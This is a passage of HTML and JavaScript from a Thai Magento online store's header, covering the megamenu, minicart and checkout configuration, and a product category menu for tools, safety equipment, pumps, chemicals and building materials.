        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'), _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
						</div>
						<div class="order-header-title">
							<a href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/" 
								class="title-icon" title="สั่งซื้อสินค้า" >
								<span class="title-setting">สั่งซื้อสินค้า</span>
							</a>
						</div>
						<div class="Quotation-store">
							<a class="title-icon" title="ใบเสนอราคา">
								<span class="title-setting">ใบเสนอราคา</span>
							</a>
						</div>
						<div class="minicart-header">
							<div class="minicart-content">
								<div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://onlinestore.louist.co.th/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">
            <span class="df-text">
                รถเข็นสินค้า            </span>
            <span class="hidden">
                My Cart -             </span>
        </span>
        <span class="counter qty empty "
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading" style="color:white!important;">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
			    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko if: getCartParam('summary_count') == 0 -->
                    <!-- ko i18n: '0 item' --><!-- /ko -->
                <!-- /ko -->
            </span>
			
			<span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
			</span>
        </span>
    </a>
	        <div class="block block-minicart empty" data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
			        </div>
	    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/","checkoutUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/","updateItemQtyUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/onlinestore.louist.co.th\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"customerLoginUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/onlinestore.louist.co.th\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/onlinestore.louist.co.th\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }
    </script>
</div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="header-bottom">
		<div class="container">
			<div class="row">
				<div class="navigation-mobile-container">
					

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่สินค้า"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่สินค้า</span></a>
		</div>

		            <nav id="navigation-mobile" class="navigation-mobile"></nav>
            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
	</div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
				</div>

				<div class="col-lg-3 sidebar-megamenu">
					<div class="megamenu-content-sidebar">
						<div class="btn-megamenu">
							<a href="javascript:void(0)" title="หมวดหมู่">หมวดหมู่</a>
						</div>

						<div class="menu-ver-content">
							<div class="navigation-megamenu-wrapper">	
	    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu696afa2e2e934" data-sam="14294825361768618542">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696afa2e2e934">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<div class="mega-content">
			<ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture/id/536/"  id="sm_megamenu_97">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">การเกษตร</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture/id/536/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hoes/id/580/" ><span class="sm_megamenu_title_lv-2">จอบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/brush-cutter/id/581/" ><span class="sm_megamenu_title_lv-2">เครื่องตัดหญ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/machetes/id/582/" ><span class="sm_megamenu_title_lv-2">มีดการเกษตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/spray-hoses/id/583/" ><span class="sm_megamenu_title_lv-2">สายยางฉีดน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/backpack-sprayer/id/584/" ><span class="sm_megamenu_title_lv-2">เครื่องพ่นสารเคมีสะพายหลัง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/sprayer-pump/id/585/" ><span class="sm_megamenu_title_lv-2">ปั๊มสามสูบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pruning-shear/id/586/" ><span class="sm_megamenu_title_lv-2">กรรไกรตัดแต่งกิ่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/587/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protection/id/537/"  id="sm_megamenu_99">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อุปกรณ์ป้องกันความปลอดภัยส่วนบุคคล</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protection/id/537/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/back-support/id/588/" ><span class="sm_megamenu_title_lv-2">เข็มขัดพยุงหลัง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/protective-clothing/id/589/" ><span class="sm_megamenu_title_lv-2">ชุดป้องกันฝุ่นและสารเคมี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hard-hat/id/590/" ><span class="sm_megamenu_title_lv-2">หมวกนิรภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/faceshield/id/591/" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันเสียง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/protective-eyeware/id/592/" ><span class="sm_megamenu_title_lv-2">แว่นตานิรภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/disposible-mask/id/593/" ><span class="sm_megamenu_title_lv-2">หน้ากากแบบใช้แล้วทิ้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/reusable-respirator/id/594/" ><span class="sm_megamenu_title_lv-2">หน้ากากกรองอากาศแบบใช้ซ้ำได้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fall-protection/id/595/" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันการตก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/596/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/water-management/id/538/"  id="sm_megamenu_101">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ปั๊มน้ำ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/water-management/id/538/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/submersible-pump/id/597/" ><span class="sm_megamenu_title_lv-2">ปั๊มสูบน้ำบาดาล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/home-auto-pump/id/598/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำอัตโนมัติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/auto-jet-pump/id/599/" ><span class="sm_megamenu_title_lv-2">เครื่องสูบน้ำแบบเจ็ท </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/gasoline-engine-water-pump/id/600/" ><span class="sm_megamenu_title_lv-2">เครื่องสูบน้ำด้วยน้ำมันเบนซิน </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/centrifugal-pump/id/601/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำหอยโข่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/602/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/541/"  id="sm_megamenu_103">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">เครื่องมือและอุปกรณ์ต่างๆ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/541/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/abrasive-paper/id/603/" ><span class="sm_megamenu_title_lv-2">กระดาษทราย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/roll-abrasive-paper/id/604/" ><span class="sm_megamenu_title_lv-2">กระดาษทรายแบบม้วน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/cutting-grinding-wheels/id/605/" ><span class="sm_megamenu_title_lv-2">ใบตัดและใบเจียร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rust-tar-removers/id/606/" ><span class="sm_megamenu_title_lv-2">สเปรย์ขจัดคราบสกปรก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hand-tools/id/607/" ><span class="sm_megamenu_title_lv-2">เครื่องมือทั่วไป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/air-tools/id/608/" ><span class="sm_megamenu_title_lv-2">เครื่องมือลม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/high-pressure-washer/id/609/" ><span class="sm_megamenu_title_lv-2">เครื่องฉีดน้ำแรงดันสูง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/timber-guard/id/610/" ><span class="sm_megamenu_title_lv-2">น้ำยารักษาเนื้อไม้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/soil-guard/id/611/" ><span class="sm_megamenu_title_lv-2">น้ำยากำจัดปลวก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/612/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/542/"  id="sm_megamenu_105">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ระบบป้องกันอัคคีภัยและอุปกรณ์</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/542/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-detection-system/id/613/" ><span class="sm_megamenu_title_lv-2">ระบบสัญญาณเตือนอัคคีภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-resistant-cable/id/614/" ><span class="sm_megamenu_title_lv-2">สายทนไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-system/id/615/" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-suppression-system/id/616/" ><span class="sm_megamenu_title_lv-2">ระบบดับเพลิงอัตโนมัติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/617/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/545/"  id="sm_megamenu_109">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อาหารและเครื่องดื่ม</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/545/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage-ingredients/id/554/" ><span class="sm_megamenu_title_lv-2">ส่วนผสมอาหารและเครื่องดื่ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/flavors/id/648/"  ><span class="sm_megamenu_title_lv-2">สารแต่งกลิ่นรส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/flavor-enhancers/id/649/"  ><span class="sm_megamenu_title_lv-2">สารปรุงแต่งรสชาติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-supplements/id/650/"  ><span class="sm_megamenu_title_lv-2">สารเสริมอาหาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-preservatives/id/651/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-home-care/id/546/"  id="sm_megamenu_111">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ของใช้ส่วนตัวและดูแลภายในบ้าน</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-home-care/id/546/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-care/id/555/" ><span class="sm_megamenu_title_lv-2">สำหรับผลิตภัณฑ์ดูแลร่างกาย</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/active-ingredients/id/656/"  ><span class="sm_megamenu_title_lv-2">สารออกฤทธิ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fragrances/id/657/"  ><span class="sm_megamenu_title_lv-2">น้ำหอม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/preservatives/id/658/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rheology-modifiers/id/659/"  ><span class="sm_megamenu_title_lv-2">สารปรับอัตราการไหล</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/home-care/id/556/" ><span class="sm_megamenu_title_lv-2">สำหรับผลิตภัณฑ์ของใช้ภายในบ้าน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/active-ingredients/id/663/"  ><span class="sm_megamenu_title_lv-2">สารออกฤทธิ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fragrances/id/664/"  ><span class="sm_megamenu_title_lv-2">น้ำหอม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/preservatives/id/665/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rheology-modifiers/id/666/"  ><span class="sm_megamenu_title_lv-2">สารปรับอัตราการไหล</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/547/"  id="sm_megamenu_113">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อาคารและการก่อสร้าง</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/547/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-interior/id/557/" ><span class="sm_megamenu_title_lv-2">ภายในอาคาร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/aluminium-composite-sheet/id/669/"  ><span class="sm_megamenu_title_lv-2">แผ่นอลูมิเนียม คอมโพสิต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/calcium-silicate-board/id/670/"  ><span class="sm_megamenu_title_lv-2">แผ่นแคลเซียมซิลิเกต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/acoustic-board/id/671/"  ><span class="sm_megamenu_title_lv-2">แผ่นซับเสียงอะคูสติคบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/sliding-door-gear/id/672/"  ><span class="sm_megamenu_title_lv-2">ประตูบานเลื่อน</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-exterior/id/558/" ><span class="sm_megamenu_title_lv-2">ภายนอกอาคาร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/aluminium-composite-sheet/id/680/"  ><span class="sm_megamenu_title_lv-2">แผ่นอลูมิเนียม คอมโพสิต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/calcium-silicate-board/id/681/"  ><span class="sm_megamenu_title_lv-2">แผ่นแคลเซียมซิลิเกต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pvc-foam-sheet/id/682/"  ><span class="sm_megamenu_title_lv-2">แผ่นโฟมพีวีซี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/polycarbonate-sheet/id/683/"  ><span class="sm_megamenu_title_lv-2">แผ่นโพลีคาร์บอเนต</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" 